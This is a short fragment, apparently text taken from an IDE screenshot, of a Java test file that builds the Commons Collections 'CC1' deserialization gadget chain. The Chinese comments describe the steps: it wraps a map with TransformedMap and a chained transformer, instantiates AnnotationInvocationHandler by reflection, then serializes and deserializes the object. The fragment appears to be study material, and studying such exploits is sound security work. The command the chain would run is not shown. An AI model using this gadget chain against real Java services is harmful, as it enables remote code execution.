 ccTest
ccTest.java × ObjectInputStream.java × AnnotationInvocationHandler.java × InvokerTransformer.java × Transformer.java × ChainedTra
29 //对象赋值
30 map.put("1", "11");
31 //调用decorate方法，该方法返回一个map，并将valueTransformer参数赋值为invokerTransformer（InvokerTransformer类）
32 Map<Object, Object> checksetValue = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
33 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
34 Constructor annotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
35 annotationInvocationHandlerConstructor.setAccessible(true);
36 Object o = annotationInvocationHandlerConstructor.newInstance(Override.class, checksetValue);
37 serilization(o);
38 unserilization( filename: "cc.ser");
39 }